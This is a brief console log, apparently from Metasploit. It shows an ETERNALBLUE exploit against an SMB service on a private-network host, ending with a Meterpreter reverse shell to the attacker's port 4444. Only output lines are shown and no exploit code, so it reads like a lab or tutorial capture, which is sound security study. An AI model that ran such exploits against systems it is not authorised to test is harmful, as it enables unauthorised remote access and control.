 [*] 192.168.1.108:445 - Sending last fragment of exploit packet!
[*] 192.168.1.108:445 - Receiving response from exploit packet
[+] 192.168.1.108:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.1.108:445 - Sending egg to corrupted connection.
[*] 192.168.1.108:445 - Triggering free of corrupted buffer.
[*] Sending stage (203846 bytes) to 192.168.1.108
[*] Meterpreter session 1 opened (192.168.1.197:4444 → 192.168.1.108:49160) at 2025-01-12 14:08:57 -0500
[+] 192.168.1.108:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.108:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.108:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >